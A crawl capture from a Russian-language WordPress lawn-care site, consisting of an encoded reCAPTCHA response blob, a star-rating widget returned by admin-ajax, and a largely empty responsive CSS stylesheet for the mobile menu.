CpcOdWsORFMOUKXzDrcKJwpxCX1rDnnFsw7RJw4zCo1wew64JSktbTmPCogYuKMKPAsKFw64pbcOmw7TCncODwp8fPAjClsK/w5XDkcKuVsKnBSt/MHErwpcHw6Jzw5h9wq/[base64]/CtcKCQcOgwpPDtDU7woLDpMOBBDcaasOKOmEga8ODZzbDmsKSw53CrD9PNDRew4rCmMOkw69uwqjDm1fCoTFSw7XCoA1rwrkqVhMHRWnCtMK7w7rCgcKxw7YxMyPCjy9KwrFNX8KPKcKVwr/ClAYhYzjCiUbDj3ILw4kww7zDugtpcF1zHsKmw61Yw6lWwq06w7rDkHrCjQHCgMOQwoPDvQ09SsKNwpXClT15bsO5w67DgMKPw53DgE7Cl3REccOLBcO0O8Kmw7/Ds8KHFQtUwqrClsOHVl0xEcKxHDTCi0ojwqhlBnZGdMOlaHjDh0PCt8K1KsOld1XCunIINMKCWsOfwo/[base64]/DoMKQUMKNTMKIQF0Aw7Vqw6Muw49aPQU9V3bCizTCrsOiNAc7wpbCosO2wpfCmxJnw7c3wovDi0jDvj4CwqXCisOBBMOFAcK2w5ZIMsKqwp89wofCtMKOTgUcXcOaEcK/wonDoWYhw7MZw6zCrD/[base64]/DE7DosOiGnNdWgjDq13CmGRrw6QFWcKbd8O6w6LDk8KKCk/[base64]/bEjCnMOpGirCuDRZd8Ode8K/wozChsOAaMObH8KQKCB3wr7Cj8KkwrbDn8K7CwLDiMO5w5R8B8KUwqbDqcKzw6ldFQzDk8KiDRInTAvDg8Ojw6nCiMK8SE8sbcOTPsOLwpMiwoAfZ2fCt8Ojwr07wqbClH/DlmXDmMKnd8KaWDU+BsOhwqB6wovDpSvDscO7QcKABTnClsO/eMKqw7V7RxIGUWZGfsKQZlbCiMOhU8Obw5jDscO0SsOSw75cwqzCgMKAw4UDw5czHcOIKzcnw5ZuR8K5wrNAw59NwozDusOfwo/CuBXDh8KSccKIb1JdbFMvGsOMScK/w4tYw43DqcK+wr3CtcKCw5XCmnRMahY/EnFGZRtkw5rCksKPDMOAVyfCiGTDlcOSwq7DvRbDtcKywo50BgDDhhJnwpBiJ8Okw4dfwrZrFWjDq8OHLsOHwqRrQSoHwozChsO4GALCtsKqw7rDpXjDq8KmQlVGwqtEw6U0bcKawopXF2/CpSsjw5JeYsKncC/Dp2DCjxnCtQVcIMKNa8KvccOwf8KHSsOew44FHnhzJjDCicKtfSzDucODw5/DshPDnsOvw6V6GSHCs1fDpgw6w5R5fMKoEsKpw6NKXxEGXMOQw6ROIsOuKC3DhSbCvB01DDQmPsK7wql1XMKywr5CwoRqw77CsUxWwodNdkLDjcOiVsOqWl/DhhFMNXXDtmPCn8K4f8OOFxYFS3nDlcO5wo/[base64]/CrHPDjzVKw43Dg8KNCMOewo7Ck8KOwo1EwrJudMOMD8KeYMODwonCmMOww5rDqU7DuADDjMONE8OnwrTDs8OYDcKmwr54SAbCtkzDjE5XwrHCiw5zwovDjMOvDMONZcOnMD/CnG7CrcK+SMO7w4sswonCrcKXw5XDjjccR8OEAkHDnH/CiWXDmTfDpFJ6w7QZJMK8w7TDpcKjwrhuTBLCpl9gGl7Cj8OCUMKcdBcdw5taTcK8KMKQw4/[base64]/w64BOsOQw4EFwrR2wrIiYSTCpsKowrZLV8KKwrQOQcOYwppqwpPCrARuIMOAwoXCtMOWw7h6wp7DpFzDvn8GWAAGdnPDisKdw4l7fEsjw7TDs8K4wrHCuVvChMKnfjc/wrbDhG4hB8Oswp7DusOHKsOOCcOZw5jDpl9EG1rDiwDDtcOiwrjDlmjCncOOOyPCq8KBw5J7aFPCi2XDjyDDoCTCi3Uow7PDvWJGSBtEVMKXbj0EVQjClcKKBV4mQsOnMMOEwqskw4ZWVcKJTmk0wo/CmcKvMjbDm8OJL8OgwrdtwpUKUhtfwrDDqR3DlhtKw5YAw5gtJMOgwqlFaTDClsKfSXoJw7LDtcKuw5LDiMOLworDulLDnhDDoV7Dp2zDvMKRW27CpHsZLsKKw7R2w5zClkPDlcOWOFXDuk/DvsOEVMOvGMKowoPCiVIzw6QgwpcvCcKswoxkwrHDonPDp8K0FkzCsTY3e8O2KXnDnigzBU9lG8KpwpnCjMOMw7FcEHPCssKoED9vw5UwLEPDnVLCkMKNBMKVHcOtTsKaw5jCmxbDkW/CscOfw4NgwotKKsKSw7vCoDvDjhXCpHvDnxLDgRDDmhnDvwEkAVLDpy5YSTZ5bMK3Ox7ChsOMwqnDqcK0wqZmw6Iqw5jDjUfCp3NVZ8OUPgksKTHCkMODVhvDiMO2w67Cvx5qfELCjMOzw6BHS8OBw4MBwrEpecOnbRB4bMOfwq56HSNJwpsJR8O1woMrwotALcO8OA/DhsOkw6Icw43CicONCcKvwo8WSMKNaW/DuGHCkWbCrnBIw6YfdghWPT/DmDsmKMOFwp1Aw5TCs8OqwrjCnlo5CMOSWsODe3ZwJcKpw4Yqwo7DrTZcwpoywpZZwrbCvBhLBUtuWcKrwrnDqijClcK8wp7CqgPCgFHDoW0+wp/DjBJbwpDCih0rdMO/[base64]/DscOYLsO/TcKUwpUAHMKVwrIrw73DicKYwrpKwroYwrDDs0YPZQPClMOcIsOpw6bDjsKBKMOlYMOPFW7Dl8KZw43Cki9awobDhsKZFcO+woo7HsOPwozCmCpKYEdXw79gVHDDpgh6w57Cs8O/w4IBw5nDvsO2wrvCjsKAKl7CgkXCsiHDocO5wqZCOMOHXsK9wok6NhbCpjTDlEJswq14JRPCs8Kfw6zCpTgsAD1jwqobwqN4w5hdOTDDumvDullwwqN7w6YRw45/[base64]/[base64]/[base64]/DjsKAOMOPwrIhfUHDnwHChsOAcMO+GlInw6nDusKNw4w/S8O8wptBM8Ozw7tDP8KWw5RHWcODZjUtw64Vw67Ct8K3wq/Cv8KcVsOfwo/Co1BYw7rClFHDp8KaYcKoMMOAwpEQF8K/[base64]/Dn3TCknrDoCXCo8KZaMKZJ8OOwqJNDcKCw65+XsKfwqk9TcODw4oqWUdmfkbCs8OlHzbCjDjDj0bDuBrDmGRTKsKGSlQTwofDjcKvw4l8wpl3E8OwdQXDphjCuMKBw5pKfXvDvMOOw68/QcO7wrPDh8OlZcOPw5PDghM7wrTDhGFfCsO3wpnCtcO/E8KyHMO5w6YAR8KDw74NZMOqw6DDkhXCk8OdM3LCusOqR8KlN8KEw4jCuMOhMTrDvcOgw4PCmsKDVsOhwrPDs8OGwop8wpIAUDA0w4MbQEMfAQTDpn/DqsOOMcKlJMOGw6UdJcOdNMKbwpkRwqvCjsOlw7zCsATCtMOuTsO1PwJmZULDmsOOJsKXw4bDtcOqw5VUw7DDik08DknDhjFHQXI2FG9Ew4gZG8OZwodIF1/CqynDjsKewogXwpYxIMKRCxLDngUrLcOsciYFwojCocOmNMKSRSpLw7NxCHDCkcO7bATChW5CwrTClsKgw6ojw5vCnMKXSMOxcV/DomPCosOhw53CiEkUwqrDl8OJwqzDrDghwqVMwqQwXMK8GsKDwojDpzZJw78bwozDhiIDwofDisKveSzDpsOWJsOhBhgWKmTCkTZ8wp3Dv8Oid8OYwqXCjcOUMQEEw5ZEwrMPU8ONOsKsBT8HJ8KCfXk0w6w7D8Oqw6LCjFMJCcKNZ8OLIMK3w7MfwqMdwrrDn8O/w7rCujIpanfCqcKtw4kRwqYMCAvCj0HDjcKKV1vDtcK3w4zDvMK8w63CsggjdDQ4w5dcw6/[base64]/CuGoOCwJyw4fDq8OWAsO5fMKhw7QBwoLDi8KlJcK6w7sNw5LDjBgyQyJbw6vCsU8NP8Orw7kkwrLDqcOSTWJ6DsKgYCvCiBTDssK9VcK3EEbDusOZwr7Di0TDrMK/RjEcw5lNHzHCu3EwwrheGcODwqpcMMKmRmTCtzlkwr8ZwrfDnSZtw51bJsKaCWTCmjDDqFVODWRpwpRowrXClklEwqRCw5hmVTDCucOSEsOVw4vCs1cKRwx1DTvDk8OSw5DDp8K9w7ZYTMObcldfwr/[base64]/[base64]/DvnTDtUTDj3vCjcK6A0FzwqgCw4HCpxvCscO3w5Ipwq9qP8K+wpDDksKZwozCvjwuw5jCtMOiCSAYwqzCrWJ0RVc1w7rCtVAZPlLCjwHCpkfDnsOqwpPDmDTDjXnCisKyHHtow6TDpcKhwoPDu8OrKsKMw7IvDg/CgB8FwrrDtAA2ZMOMEMKRdl7CnsOBf8KgD8KJwpEfw7PCu2LDscKGE8K6PsOjw6Y+c8OVw6ZFw4XDscOUWzAEecO8wop7cMKFK3vCuMKnw6txRcOJwprCsgbClloPwqtzwoFBWcK+LMKiGwPDtl5CU8O/[base64]/GMOBwq4/A8Knw6NYN8KFw69KwrtZw6XCn1nDrzbCozbCh8K+GcOHw5JawpbCrsKnJ8OxWTVST8OqVBBuLsO8HsK0FcO6GcO7w4DDr0HDkMKgw6LCqhTCtg18fDfCmAgFwqpaw4oXw57ClgrDk07Dp8KxFsK3wplswpHDo8Okw5rDoHhdT8KwJcKnw7vCucO/ekVpOwXCkHELwpvDsWZLw57ClkvCo3IPw5MrKX/[base64]/KMOUwonDjjgFdB4twrLDv8Kiw4TDgsOKw5/Dm8KeTj1ow4rDuGbDkcOJwpw2D1LDvMORUg15wrjDssKVw60Iw4bCnhEFw5MwwqlKLXPClhoew5TDssO/BcKKw7JCHCd2O1/Dk8KWE0vCgsOVARJ/wpHCtlhqw4bDmcOCCMOzwoLDt8OKfDojIMOow6E+ccOTQGELAcKGw5DCi8OJw4jCl8KGMMOBwrgkH8OhworDjw3CssOYUWnDnggMwqVlwrXCjcKxw79aHE3CqMKFBBktHnx4w4HDj2NmwobCiMOcfMOfSix3w4oQIcKUw5/[base64]/[base64]/[base64]/[base64]/[base64]/DsMKcwqpvw6cAIMOcwqzCr8KoM8KOSMKYwo3DvsKaw7dzwofCo8K5wo8vJsKMa8KiDsOPw5PDnHDCm8Ozd3/DigDDqWFVwozDj8KIL8OIw5Ymw5kwYXpNwpZGVsKiw4UCZXIGwptqwpvDlF/Ci8KZEz8sw5HCrWljfMOVw7zDr8Kew6bDp1zDjMKuHz1JwrLCjjJTFsKpwp1Aw5fDoMOrw516wpRcwpHCihdoNxHDisO3JgsXw6vCgsKwfD9ywqvDr2PDkRldOhzCjS86ORLDvnDCngANGmHCqMOvw77CsS7CoXE0PMKlw60ADcKHwrkkwoPDg8OYLjIAw7zCrR/CqSzDplLCiS17R8OwJsOrwrB5w53DihsrwprCrsKzwoDCkyDCow5+YBvCh8K8w5YbIV9sV8KFwqLDih3Diy55QADDrsKkw5vClcONaMKPw6/CtwcBw4VgUmIpC1bDpcOEUcKMw410w6rCrAnDv3LDgxZYWcKoRW1mQlhgc8K/OsOkw53ChhPDmcKTw55Cw5XDhTLDv8KIBMOlH8KTGy1fLW0dw5Ipd3vCi8K0TEQZw6bDj35kaMOzfU/Dq1bDhE4rYMOPICnDusOqwoDCnHs/wrHDnBZcEMOLJnN4WFDCisK2wr5sUxTDk8OqwpTCpcKgw54pwqfDocODw6jDsnPDoMK1w4HDhijCrsKDw6zDo8OyN2vDjcKoNsOqwoprRsK4RsOnKMKTe2Qlwqwhf8OoEmLDr1bDnmHCqcOgfQ/CpGfCqcOiwqvDoVjCpcOBw6cSK1YPwrd7w6c5wpPCh8KxXMK3JMK9CxPCq8KKccOACT1hwpHDmMKfw7/DvcKFw7vCm8KpwoNEwqrCsMKPfMOWOsOWw7RAwq87wqALC03DlsOTdsOiw7oyw6AowrkSMzdkw7hZw7FUBcOKGHVvwqrCscOfw77DpMKxKRvCvTPCsSLCgFvCvcK6ZcOuLyrCiMOcI8KSwq1lSQ/[base64]/DgR4UDUbDimgQw7c/CsOpw4JTXX3CnsO6Uwkvw4xxacKXw7zDlcKOJ8KeYMKpwrnDkMKAVQVtwpkSfMK+VsOdwqbDt33CucO6w7rCsBUMXcOpCj/ChCE6w7w3d1B1wpvCm1ZPw5/ClcO7wp85XMOhwrnDu8K9RcOuwrzCisKEw6rCn2/DqWcObBfDp8KCChhrwr7CucOOwpF7w43DvMO1woDDkGBfSXg4wp8fwoDCqxAuw5tjw4Iiw4DCksOvA8KuL8K6w4nCh8OFwojCmVM/wqrCksOcSF4NN8KfFmDDtSvCkgPCh8KJYMKqw5rDg8KiCVTCocKXw4EjJMKww7zDk0HCrcKLNnPDjFTCkwPDlGDDkMODw71fw6nCvj/CqFcdwpYaw5tUG8OZXcOGw5ZQwoptwpbCr0rCrmcVw4nCpD/Diw/Cjy4swrnCrMKhw5p5CCHDtw/Dv8OzwoFiwojDjMKxwr/[base64]/ScKuwqwXPinDn8KJdHPDmsOHw4DDlAjDoAI0w7HCm3QqwrbDgkfCiMOEw4luwqjDp8Omw5lawrkGwohFw4kQcsKsPMOlPVPDncKZNUQgXMK7w64Ow6bDlGvCnDVaw4XCo8OawpZkUsKnEHfDkcOCLcKYdRjCrwvDgsKGDDhTWmXDmcOBTRbCv8O/wqTDmynCthXDlcKFw6xuMR86CcOfQW9bw5d6w4ptUMKUw6xDV2PCh8Ofw5/[base64]/[base64]/fMKKP2M3EcK/cMKdwo17LGcwEsOwcGvColvCjMOZwp7CtcOzJ8O7wpwQwqTDosKFHnzCt8KwL8K6VmMNCsKiED7DsABFw6jCvjbDujjDq3/DuGXCrW0+wqXCvx/[base64]/CgMKeA1NiDQwfacOXQn3ChjBBXQxaQCfCgyfCk8K0LHd8w6hSNMO3ecKcRcOhwqFVwp/[base64]/wrkLw68zwoFAw6Z+Fw89wqZ0wrNHRXDCq8KfK8KrKsKdN8KRE8O6QW3DkBIQw6oSV1jCl8ODKF0EGcKcRW/DtcOke8Ojw6jDqMO6XlDDrsK9I0jCmsKHw47Dn8OjwqQYM8KFwpE2ICfCmCnCrhrCksOKX8KpDMOEehVlwo7DvjZewojChT9VZMOmw40XBH0IwpnDkcOgX8KvKBQMVHTDisOowoxvw5zCnFXCjVrDhw/DkkpLwo/DqcOew6Y0cMOEw5vCpcOGw48+f8KewojCvcKQU8OQIcONw7JHFgsWwo7Dh2zDhcO0GcO5w6sOwopzIMO6VsOuwrk7woYMegHCoj9Sw5fCti8xw6IaEgzCgMK1w6HChUXDrBRpesKkfQ/CoMOMwrXCrMO7wqXCgUMQecKawp00bCHDj8OLwpQtbBgzw6DCt8KdMsOjwplfLiTCqsKnwoEVw6xXUsKkw7jDpMOCwp3DgcOgJFfCqGEaNlfDh1dwRyw7W8Orw7ADQcKVU8OBY8OIw4ZCZ8KGwqV0FMKRf8KbJHp/w4bCkcK1M8OechVCWcO+TMKow5/[base64]/DmcOJUcOYQcKrwqZfDMOWw5XCosOowrPDhwRnLDDDgQcvw7BVw4YpfMK0wrHCh8Osw6oyw6TCkD8fw6rCj8K/[base64]/w7cBPsKlw7pPOcOKwoDCkMKgR8O2w6tPwpl9w63DtX7CiSvDtMOJJMKjKMKwwojDt0AAb3kmwr3Cg8OEV8KOwocqCMOSYRvCicK4w5zCqB7CvMKjw43DpcOvScOSMBQOYsKTOQANwoV8w5rDuRp5wo9Rw4szXSTDv8KAw5x5G8OLwprDozp/YMKkw7fDrlTDlisjw5VawrIhKcKPdUgywpjDg8OmOFB2wrY5w5DDrytCw4PCoiZCdCnCm28QesKZw7nDnEw+BcKFaGQ9ScOvdAdRw77ClcKmUSDCmsOww5LDkUoOwqbDmsOBw5RLw7zDs8OVGsOBMC4qworCkCHDgG0Rwq/Cik1fwpXDoMK5dFUFMMO5JRQUWn7Dp8K9UcKVwrDDnMOdV1YDwp5jHcKsdsO/IMO0KsO+P8OYwqTDu8O+DWbCjRUDw7vCucK/TcKqw4Frw5rDn8O5KjZJTcOKw4PDr8OcVjkrXsOtwrxcwr/DsFfDmsOkwqwAecKiSMOFMMK7wp/CrcO9VElRw4kyw7Qxw4HCj0vChMKgEMOlwrrDiiUdwpxVwoNpwrN5wr3DvgHDsnfCu21gw6zCuMONw5bDvHjCkcOWw6vDjUDClRvCnSfDvcOLQmjCmh3Dv8OewqDCusK/dMKFQcK+BMONIMKvw7rCvcOMw5bCnwQacwo5VDNudMKEW8K+w5rDl8KowqFjwp3CrjANAMONe2hNDcO9fHAZw7ZiwqcNCMKyQ8KoE8KJc8KYKcO/wopUWk/DisKzw6llMMO2wqhjwoPCu0fClsOtwp3CjcKPw5jDqsO/w5gpw4lmY8O1w4QQWCnCusOHPsOVw747wobCnAbCvcOwwpbCpTvCo8OZM0pjwoPDtCkhZ297fxkQfg5awonDn2p1A8O6WsK9FiUSa8KHw57DmElOKDLCgx9dcnUwKFDDonbCiDHCiwHCvcKWBcOIEMK6HcK5H8OfTGJMHhtiY8K7FWA/w63CkcOpP8KOwqVww5Y2w5zDgcOYwrktw4/DhUzCnMKtDMKTwoFuYAcLOz3CiQwHHz7ChwTDv0kMwoVXw6fCnyUcZsOXFMO/fcKTw5/[base64]/[base64]/XMKzw4PCqsKUw6k8bUTDgMKDw4rCicKZGjFOw6nDrsKlH2bCosOpw5nDlcOGw6jDrMOSw5wRwpXCpcKtOsOPJcKMRxbDj3/DkMK9Sy/CmcOOwo7DrsOrJUIdNSQbw7ROw6cRw4xQwohKC0nCukvDniXClWwuVcOdLychwq0swp3DkxHCpsO4wrJFQ8KJTQTDvwrCmMKUfwjCgCXClzEoA8O8U3g6bELDi8KKwpo8w7A5fcOTwoDDhHvDjMKHw40Bwr/Dr37DuEhgTgrDlgwkCcK7aMKdC8OJL8OiAcOOF3zDkMO4LMOtwoHDk8KyFsOzw7liJXDCvHfCkgfCnMOZw65cEEnDmBXCmF9swrgFw6p7w49hdWd6w6kyccO7w71aw65cR13DlcOsw5XDmsK5woQ8eQ7DuiEyPcOERcOwwpEvw6vCssO9E8O/w5TCr1bDlRDDpmbDqlfDssKmVHnDjzZ1OVzCtsOUwqbDm8KdwqrCg8OBwqrDmBxbTDJQwpfDkyxpVV4GI1cVAcORworCqQAJw7HDr2J2w55/dcKWEsOTwoDCu8Oldg3DoMKbJUwUwovDvcKXXy81wpBjb8OawrXDssO1wpsew5A/[base64]/DucOMw4bDtUhUwoTDhnHDhcOiw4LDhnBHwqQZDcKLw47Cq2V3wpTDiMKUwocvwpHDjSvDrU/[base64]/DjMOcwoYJwqTDkcKcw6VNwpfDqcK3wpjDlMKbw7JQc3vDvMO8KMODwozDnFBjwobDjXZewq0Jw5khP8Orw6sQw61owqDDhA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LewRK4UAAAAAF8A_S8nNr_xxODj4WL2HZDE0_96\x22,1,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://nashgazon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22nVSl8xxha9gPfT/RPFBFb2KO4PX3vMmBZ/TmAiNRNY0\\u003d\x22,1,0,null,1,1769271074474,0,0,[116,198,223,187],null,[139],\x22RC-2n7ZVgu0uZxQqA\x22,null,null,null,null,null,\x220dAFcWeA5C3uSGkM1HhPgZebuWxp0V_0PEfyUwlVGJQB9gwg7664BT9A6oPp4aiQf57_oX2oLeORnlCjdlrCL8vVoOy5RF-J6FrQ\x22,1769353874449]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nashgazon.com/wp-admin/admin-ajax.php
body_size: 90
content:

        <div class="vote-block" data-id="9661" data-total="1" data-rating="5" rel="v:rating">
        <div typeof="v:Rating">
            <div itemprop="AggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">
                <meta itemprop="itemReviewed" content="">
                <meta itemprop="name" content="">
                <meta itemprop="bestRating" content="5">
                <meta itemprop="worstRating" content="1">
                <meta property="v:rating" content="5" />
                <meta itemprop="ratingValue" content="5">
                <meta itemprop="ratingCount" property="v:votes" content="1">
            </div>
        </div>
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:100%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info">Вы проголосовали</div>
        <div class="rating-text"  id="rating-text">(1 голос, среднее: 5 из 5)</div>

--- FILE ---
content_type: text/css
request_url: https://nashgazon.com/wp-content/themes/twentysixteen/responsive.css
body_size: 772
content:
@media screen and (max-width: 1920px){
    .visible-xs{
        display:none;
    }
    .hidden-xs{
        display:block;
    }

}
@media screen and (max-width: 1680px){
    
}
@media screen and (max-width: 1600px){
    
}
@media screen and (max-width: 1440px){
    
}
@media screen and (max-width: 1366px){
    
}
@media screen and (max-width: 1280px){
    
}
@media screen and (max-width: 1024px){
    
}
@media screen and (max-width: 960px){

}
@media screen and (max-width: 768px) {
    .visible-xs{
        display:block;
    }
    .hidden-xs{
        display:none!important;
    }
	.Menu{
    	max-width: 90%;
	}
	.menu{
		width: 100%;
    	float: none;
    	height: auto;
    	    margin: 0;
    list-style: none;
	}
	.menu li{
        float: none;
	}
	
	#menu{
    	max-width: 95%;
        padding-left: 30px;
    	margin-left: 0;
        float: none;
		display: flex;
	    justify-content: center;
		margin-bottom: 0;
	}
	.mobile-menu{
        display: block!important;
        z-index: 100;
        position: fixed;
        background: #008000a6;
        height: 50px;
        width: 59px;
        top: 0;
        right: 0px;
	}
	.mobile-menu .logo{
	    height:40px;
	    padding:5px 15px;
	}
	header {
        padding: 0;
        /*height: 50px;*/
        margin-top: 0;
        margin-bottom: 0;
    }
    .mobile-menu #popout {
        position: fixed!important;
        height: 100%;
        width: 270px;
        background: #58a506;
        color: white;
        top: 0px;
        left: -270px;
        overflow:auto;
        z-index:100;
    }
    .mobile-menu .logo-link{
    	float: left;
        margin-left: 10px;
        margin-top: 10px;
        font-size: 20px;
    }
    .mobile-menu .logo-link a{
    	color: #fff;
        text-decoration: none;
    } 
    
    #toggle {
        float: right;
        position: absolute;
        top: 15px;
        right: 15px;
        width: 28px;
        height: 24px;
    }
 
    .nav-menu li { 
    border-bottom:1px solid #eee; 
    padding:20px;
    width:100%;
    }
     
    .nav-menu li:hover { 
    background:#CCC;
    }
     
    .nav-menu li a { 
    color:#FFF;
    text-decoration:none;
    width:100%;
    }
    
    #menu-left {
        display: block;
        width: 100%;
        float: none;
    }
    
    .menu li a {
        font-size: 14px;
        border-bottom:1px solid #58a506;
        font-weight: normal;
        padding:10px;
        line-height: 30px;
        text-decoration: none;
        font-size: 16px;
        color: #fff;
        display:block;
    width: 95%;
    word-break: break-word;
    }
    .menu .sub-menu li a{
        padding:0 10px!important;
    }
    .boxfull #midside {
        margin-top: 80px;
    }
    .sub-menu {
        display:none;
            padding: 0;
        background: #941a13;
        width: 100%;
    }
    .menu #searchsubmit {
        border: 1px solid #4c4c4c !important;
        color: #ffffff;
        cursor: pointer;
        background: #4c4c4c;
        padding: 4px;
        margin-left: 3px;
        margin-top: 10px;
    }
    .menu-search-form{
        margin-left:10px;
    }
    .menu-search-form .button-submit{
        width: 55px;
        height: 30px;
        float: right;
        margin: 0;
        padding: 1px 10px;
    }
    .menu-search-form .button-submit .circle-arrow{
        display:none;
    }

}

@media screen and (max-width:767px){

}
@media screen and (max-width: 650px) {


}
@media screen and (max-width: 480px) {
 
}
@media screen and (max-width: 375px) {

    
}
@media screen and (max-width: 320px) {

}
